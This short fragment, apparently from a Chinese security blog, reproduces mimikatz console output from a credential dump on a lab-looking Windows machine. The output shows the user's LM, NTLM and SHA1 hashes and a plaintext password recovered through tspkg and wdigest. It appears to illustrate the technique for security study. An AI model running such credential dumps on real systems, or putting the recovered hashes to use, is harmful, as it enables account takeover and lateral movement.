 mimikatz 2.1 x64 (oe.eo)
Authentication Id : 0 ; 129733 (00000000:0001fac5)
Session           : Interactive from 1
User Name         : User
Domain            : 1-PC
Logon Server      : 1-PC
Logon Time        : 10/11/2016 21:37:35
SID               : S-1-5-21-3578219197-2409441428-3426689166-1000
msv :
[00000003] Primary
* Username : User
* Domain   : 1-PC
* LM       : c2265b23734e0dacaad3b435b51404ee
* NTLM     : 69943c5e63b4d2c104dbbcc15138b72b
* SHA1     : e91fe173f59b063d620a934ce1a010f2b114c1f3
tspkg :
* Username : User
* Domain   : 1-PC
* Password : SecretPa$$word
wdigest :
* Username : User
* Domain   : 1-PC
* Password : SecretPa$$word
kerberos :
* Username : User
* Domain   : 1-PC
信安之路